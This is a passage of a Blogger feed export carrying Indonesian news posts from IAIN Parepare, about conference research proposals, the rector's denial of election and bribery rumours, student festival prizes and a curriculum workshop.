presentasi\u003Cbr\/\u003Epada acara : Annual Conference on Research Proposal (ACRP),\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:list {\"ordered\":true} --\u003E\u003Cbr\/\u003E\u003Col\u003E\u003Cli\u003E \u003Cstrong\u003EDr. Rahmawati \u003C\/strong\u003Edengan \u003Cem\u003Ejudul “Peningkatan Mutu Jurnal Studi Gender ‘Al-Mayya’ Menuju Jurnal Akreditasi Online”\u003C\/em\u003E, Klaster Peningkatan kualitas Jurnal,\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EDr. Muhammad Haramain\u003C\/strong\u003E, dengan Judul “Pengembangan Sistem Informasi Masjid Melawan Hoax, Ujaran Kebencian dan Ketimpangan Sosial Berbasis Community Organizing di Kota Parepare Sulawesi Selatan\u003Cstrong\u003E”,\u003C\/strong\u003E Klaster Pengabdian Masyarakat Bebasis Riset Unggulan Nasional , \u003Cstrong\u003E \u003C\/strong\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EMuhlis\u003C\/strong\u003E, “Pemberdayaan Masyarakat Melalui Riset Inovasi Pemanfaatan daun Cengkeh Menjadi Minyak Aksiri Dengan Prinsip Manajemen Musyarakah, Klaster Pengabdian Masyarakat Bebasis Riset Unggulan Nasional ,  dan \u003C\/li\u003E\u003Cli\u003E\u003Cstrong\u003EAhdar\u003C\/strong\u003E, dengan Judul “ Pengembangan Islamic Enterpreneurship Model Berbasis Kearifan Lokal dan Berdaya Saing. Klaster Pengabdian Masyarakat Bebasis Riset Unggulan Nasional ,\u003C\/li\u003E\u003Cli\u003ERahman Ambo Masse, dengan judul “ Pilgrim Fun Management in Improving Service of Hajj Maqashid Shariah Perspective (Comparative Study of Indonesian Hajj Financial Management Agency and Tabung Haji Malaysia). Klaster Penelitian Kolaborasi Internasional. (s.s)\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003C!-- \/wp:list --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3818574031237876936\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/annual-conference-research-proposal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3818574031237876936"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3818574031237876936"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/annual-conference-research-proposal.html","title":"Annual Conference Research Proposal (ACRP) Kemenag Tahun 2019, Lima\nDosen IAIN Parepare Turut Berpartisipasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8839951514179466561"},"published":{"$t":"2019-03-27T06:19:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.633+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Rektor IAIN Parepare Klarifikasi Terkait Isu Pemberhentian Pemilihan\nRektor dan Suap Jabatan"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Rektor Institut Agama Islam Negeri Parepare, Ahmad Sultra Rustan mengklarifikasi terkait isu pemberhentian pemilihan Rektor dan suap jabatan pada Konferensi Pers, di Gedung Perpustakaan Lantai 5, Selasa (26\/03\/2019) yang dihadiri sejumlah wartawan. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare menjelaskan secara rinci bahwa berdasarkan Surat Keputusan Menteri Agama RI nomor B.II\/3\/13850 tahun 2014 tentang pengangkatan Ketua STAIN Parepare periode 2014-2018, jabatan Ketua STAIN Parepare berakhir tanggal 18 Juni 2018. Maka, berdasarkan Peraturan Menteri Agama RI nomor 68 tahun 2015 bahwa selambat-lambatnya 4 bulan sebelum akhir masa jabatan harus dilakukan penjaringan Calon Ketua STAIN, dibentuklah Panitia Pemilihan, Naharuddin sebagai Ketua dan Iskandar sebagai Sekretaris Panitia. Pendaftaran calon Ketua STAIN Parepare terbuka untuk umum, namun sampai pada masa akhir pendaftaran, hanya 2 bakal calon yang mendaftar, yaitu Dr. Ahmad Sultra Rustan, M.Si. dan Dr. Firman, M.Pd. Kedua calon tersebut dinyatakan memenuhi syarat oleh panitia pemilihan dan selanjutnya diserahkan kepada Senat untuk diproses sesuai dengan ketentuan yang berlaku. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ETidak ada Pemberhentian Sepihak\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPemilihan Ketua STAIN Parepare tahun 2018 berjalan sesuai dengan tahapan dan aturan yang berlaku, tidak pernah dilakukan pemberhentian oleh siapapun, termasuk Senat. Seluruh anggota senat memberikan pertimbangan kualitatif kepada kedua calon dan  berjalan dengan baik. Hasil pertimbangan kualitatif anggota Senat STAIN Parepare ini, dibawa ke Kementerian Agama RI dengan mengutus Dr. H. Sudirman L, Drs. Muzakkir, M.Ag, dan Drs. Andi Nurkidam, M.Si.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ETurun Peraturan Presiden Nomor 35 tahun 2018\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESeiring dengan proses pemilihan Ketua STAIN Parepare, keluar Peraturan Presiden Nomor 35 tahun 2018 tentang perubahan STAIN Parepare menjadi IAIN Parepare. Rupanya, perubahan bentuk STAIN menjadi IAIN Parepare berdampak pada mekanisme pemilihan kepemimpinan di Perguruan Tinggi Islam ini. Dalam Peraturan Menteri Agama RI nomor 68 tahun 2015, khususnya pasal 13 ayat 2 menyebutkan “dalam hal perubahan bentuk PTKN dari Sekolah Tinggi Agama Negeri menjadi Institut Agama Negeri, Menteri mengangkat Ketua menjadi Rektor Institut Agama Islam Negeri”.  \u003Cbr\u003EPeraturan ini jelas mengamanahkan Menteri Agama untuk melantik Ketua STAIN menjadi Rektor IAIN. Menteri Agama RI pun melantik Dr. Ahmad Sultra Rustan, M. Si sebagai Rektor IAIN Parepare pada tanggal 17 April 2018 di Jakarta, bersamaan dengan 8 Ketua STAIN yang juga berubah bentuk menjadi IAIN. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003ETidak ada Suap Menyuap\u003C\/strong\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ERektor IAIN Parepare, Ahmad Sultra Rustan membantah jika ada pihak yang menudingnya melakukan suap atas jabatan Rektor ini. Menurutnya, suap menyuap pantang dilakukan dan tidak akan dilakukan hanya untuk meraih jabatan Rektor IAIN yang sudah di depan mata, karena sesungguhnya siapa pun Ketua STAIN pada saat perubahan bentuk menjadi IAIN merupakan amanah konstitusional. Siapa pun yang Ketua STAIN pada saat perubahan IAIN, maka sesuai dengan PMA nomor 68 tahun 2015, maka dia memiliki hak konstitusional sebagai Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EInstitut Agama Islam Negeri (IAIN) Parepare merasakan efek kasus operasi tangkap tangan Romaruhurmusi beberapa waktu lalu, yang diduga bermain dibalik pengisian jabatan dalam lingkup Kementerian Agama RI. Melalui media sosial, beredar isu yang mempertanyakan keabsahan pelantikan dan pengangkatan Ahmad Sultra Rustan selaku Rektor IAIN Parepare periode 2018-2019. Banyak yang menduga dan salah kaprah terhadap pelantikan tersebut dan bahkan mengaitkannya dengan isu suap jabatan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8839951514179466561\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-klarifikasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8839951514179466561"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8839951514179466561"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rektor-iain-parepare-klarifikasi.html","title":"Rektor IAIN Parepare Klarifikasi Terkait Isu Pemberhentian Pemilihan\nRektor dan Suap Jabatan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6794611820355584633"},"published":{"$t":"2019-03-26T06:54:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.341+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Ikuti Festival Pasar Induk Beras 2019, Mahasiswa IAIN Parepare Sabet\nGelar Juara"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Mahasiswa IAIN Parepare kembali menunjukkan bakat dan talentanya. Melalui ajang lomba pada Festival Pasar Induk Beras se-Wilayah Ajatappareng yang berlangsung pada tanggal 19-24 Maret 2019. Mereka berhasil merebut juara dari berbagai event lomba yang diselenggarakan pihak Hilal Management sebagai event organizer. Pada festival ini, pihak event organizer menggelar beberapa lomba, diantaranya Lomba Duta Marketing, Lomba Memasak Daging Sapi, Lomba Qasidah Rebana, dan Lomba POP Song.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10056]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190325-WA0031-2.jpg\" alt=\"\" data-id=\"10056\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10056\" class=\"wp-image-10056\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Babak final yang berlangsung semalam, Ahad, 24\/3\/2019 sekaligus menjadi ajang pengumuman dan penerimaan hadiah para juara. Dalam event ini, mahasiswa IAIN Parepare berhasil menyabet 3 gelar juara sekaligus. Pada ajang Lomba Duta Marketing Beras, Miftah berhasil merebut Juara 1 dan Muh. Restu Singgih meraih juara 3 pada ajang lomba yang sama. Kedua mahasiswa berprestasi ini tercatat sebagai mahasiswa program studi Komunikasi dan Penyiaran Islam pada Fakultas Ushuluddin, Adab dan Dakwah. Juara 1 dan juara 3 pada ajang Lomba Duta Marketing berhak atas hadiah uang tunai sebanyak Rp. 2.000.000,-  untuk juara 1 dan Rp. 1.000.000,- bagi juara 3.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10055]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190325-WA0030.jpg\" alt=\"\" data-id=\"10055\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10055\" class=\"wp-image-10055\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E Sementara pada ajang Lomba Qasidah Rebana, para mahasiswa yang terkumpul dalam kelompok musik qasidah rebana yang bernama \"Attaddib\" dapat menyisihkan kontingen lainnya di Wilayah Ajatappareng dan berhasil meraih podium juara 1. Di bawah pimpinan Samhahira, grup Qasidah Rebana Attaddib ini berhak atas hadiah uang tunai sebesar Rp. 2.000.000,- plus sertifikat juara.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Samhahira yang dihubungi via telpon selulernya tidak mampu menyembunyikan kegembiraannya. \"Kami senang dan bersyukur dapat meraih juara dalam event Festival Pasar Induk Beras tahun 2019 di kota Parepare.\" terangnya. \"Tak tanggung-tanggung, kami dapat meraih tiga juara sekaligus melalui persaingan yang sangat ketat, pada hal kami tidak melakukan persiapan yang matang.\" tuturnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10057]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG-20190325-WA0068-1024x683.jpg\" alt=\"\" data-id=\"10057\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10057\" class=\"wp-image-10057\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pada waktu yang terpisah, Wakil Rekor Bidang Kemahasiswaan dan Kerjasama, Muhammad Saleh ketika dikonfirmasi menyampaikan suka cita atas prestasi yang dicapai mahasiswa tersebut. \"Prestasi yang dicapai anak-anak kita harus diberikan penghargaan yang setinggi-tingginya. Mereka telah mengharumkan dan membawa nama besar IAIN Parepare di luar sana.\" ujar Muhammad Saleh. Atas nama pimpinan dan segenap civitas IAIN Parepare mengucapkan selamat dan sukses bagi mahasiswa kita yang berprestasi.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selaku Wakil Rektor, Muhammad Saleh berkomitmen akan senantiasa memberikan memperhatikan yang serius kepada segenap mahasiswa yang berprestasi. Kami akan berusaha memberikan fasilitas dan dukungan kepada segenap civitas kampus, khususmya mahasiswa dalam mengembangkan bakat dan minat yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6794611820355584633\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/ikuti-festival-pasar-induk-beras-2019.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6794611820355584633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6794611820355584633"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/ikuti-festival-pasar-induk-beras-2019.html","title":"Ikuti Festival Pasar Induk Beras 2019, Mahasiswa IAIN Parepare Sabet\nGelar Juara"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8243533942465031392"},"published":{"$t":"2019-03-26T04:12:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:17.096+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Redesain Kurikulum, Tingkatkan Daya Saing Lulusan"},"content":{"type":"html","$t":"\u003C!-- wp:gallery {\"ids\":[10041]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_085741-1024x579.jpg\" alt=\"\" data-id=\"10041\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10041\" class=\"wp-image-10041\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHumas IAIN Parepare--- Institut Agama Islam Negeri (IAIN) Parepare terus melakukan pengembangan, baik secara kuantitatif mau pun kualitatifnya. Upaya peningkatan kualitas ini kembali dilakukan melalui kegiatan Workshop Redesain Kurikulum yang diadakan Fakultas Tarbiyah dan Fakultas Ushuluddin Adab dan Dakwah selama 3 hari dengan menghadirkan Prof. Dr. Bermawy Munthe, MA.,guru besar UIN Sunan Kalijaga. Kurikulum merupakan bagian terpenting dan sangat menentukan proses dan mutu suatu pendidikan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Pembukaan Workshop Redesain Kurikulum yang diadakan fakultas Tarbiyah dan fakultas Ushuluddin Adab dan Dakwah berlangsung pagi tadi, Senin, 25\/3\/2019 di lantai 5 Gedung Perpustakaan IAIN Parepare. Selain dihadiri langsung Rektor, Ahmad Sultra Rustan, hadir pula Wakil Rektor Bidang Akademik dan Pengembangan Lembaga, Sitti Jamilah Amin, Dekan Fakultas Tarbiyah, Saepudin, Dekan FUAD, Abd. Halim K., Dekan Fakultas FEBI, Muh. Kamal Zubaer, Dekan FAKSHI, Muliati dan beberapa pimpinan fakultas lainnya. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10043]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_090310-1024x579.jpg\" alt=\"\" data-id=\"10043\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10043\" class=\"wp-image-10043\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Dalam sambutannya, Rektor IAIN Parepare, Ahmad Sultra Rustan mengapresiasi pelaksanaan Workshop Redesain Kurikulum ini. Menurutnya kurikulum sangat urgen dalam pendidikan dan harus relevan dengan perkembangan zaman. Kurikulum kita tidak boleh statis, tetapi harus seiring dengan kemajuan ilmu pengetahuan dan teknologi itu sendiri. Karakteristik perkembangan ilmu pengetahuan dan teknologi yang sangat cepat merupakan tantangan yang harus dihadapi dunia pendidikan. Jika terlambat, maka IAIN Parepare akan ketinggalan dan tergilas oleh zaman.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10042]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_090257-1024x579.jpg\" alt=\"\" data-id=\"10042\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10042\" class=\"wp-image-10042\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E \"Karena itu, redesain kurikulum merupakan sebuah keniscayaan. Kurikulum kita yang masih berbau STAIN harus di up grade mengikuti perubahan kelembagaan dan kemajuan ilmu pengetahuan dan teknologi. Kurikulum akan menentukan kompetensi dan kualitas mahasiswa,\" papar Rektor.  Desain kurikulum akan sangat mempengaruhi masa depan mahasiswa pasca mereka kuliah. Kurikulum yang bermutu adalah kurikulum yang mampu mencetak peserta didik menjadi manusia yang siap dengan daya saing yang mumpuni. Redesain Kurikulum yang sedang dilakukan fakultas Tarbiyah dan fakultas FUAD harus berorientasi pada peningkatan mutu lulusan pada era kemajuan ilmu pengetahuan dan teknologi informasi ini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, proses Workshop Redesain Kurikulum yang dilaksanakan Fakultas Tarbiyah dan Fakultas Ushuluddin Adab dan Dakwah akan berjalan dengan hasil maksimal. \"Kehadiran Prof. Bermawy sebagai narasumber akan memberikan output berupa kurikulum yang bermutu. Jadi saya berharap para peserta mengikuti workshop ini dengan serius dan memanfaatkan kapasitas dan kemampuan narasumber. Kalau perlu \"kuliti\" seluruh ilmu yang dimiliki beliau\" pesan Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:gallery {\"ids\":[10044]} --\u003E\u003Cbr\/\u003E\u003Cul class=\"wp-block-gallery columns-1 is-cropped\"\u003E\u003Cli class=\"blocks-gallery-item\"\u003E\u003Cfigure\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/03\/IMG_20190325_090242-1024x579.jpg\" alt=\"\" data-id=\"10044\" data-link=\"http:\/\/www.iainpare.ac.id\/?attachment_id=10044\" class=\"wp-image-10044\" \/\u003E\u003C\/figure\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003C!-- \/wp:gallery --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Selaras dengan Rektor, Dekan Fakultas Tarbiyah, Saepudin menyampaikan dalam sambutannya, workshop redesain kurikulum bertujuan untuk memformulasi ulang kurikulum fakultas Tarbiyah agar proses dan hasilnya dapat terukur. Sistem pengajaran itu harus memiliki prosedural, sekaligus memiliki tujuan dan output jelas.  \"Kita tidak mau terjadi \"mal praktek\" dalam proses pengajaran di kampus kita. Kurikulum harus didesain untuk menciptakan mahasiswa yang siap berkompetisi ketika sudah terjun dalam kehidupan masyarakat.\" papar Saepudin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Sejatinya, acara workshop kurikulum ini akan berlansung selama sepekan dengan 2 tahapan. Tahap 1, yaitu tanggal 25 - 27 Maret  akan diikuti fakultas Tarbiyah dan Fakultas Ushuluddin, Adab dan Dakwah. Tahap 2, akan diikuti oleh fakultas Ekonomi dan Bisnis Islam dan fakultas Syariah dan Ilmu Hukum Islam pada tanggal 28 - 30 Maret 2019. Ketua panitia, Buhaerah melaporkan, kegiatan Workshop Kurikulum ini melibatkan seluruh stakholder pendidikan, baik dari internal mau pun eksternal IAIN Parepare. Dari pihak internal hadir dari dosen dan mahasiswa, sementara dari eksternal ada perwakilan alumni, utusan sekolah, dan lembaga swadaya masyarakat. (s.s.)\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8243533942465031392\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/redesain-kurikulum-tingkatkan-daya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8243533942465031392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8243533942465031392"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/redesain-kurikulum-tingkatkan-daya.html","title":"Redesain Kurikulum, Tingkatkan Daya Saing Lulusan"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2966577071418388532"},"published":{"$t":"2019-03-23T02:44:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:16.850+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gallery"}],"title":{"type":"text","$t":"Gerakan Jumat Sehat ala ASN IAIN Parepare"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003ESejak kehadiran Hj. Musyaraffah Amin sebagai Kepala Biro AUAK IAIN Parepare, banyak terobosan yang telah dilakukan, baik pada pembenahan sturuktur organisasi, tata kelola administrasi, perencanaan dan pelaporan 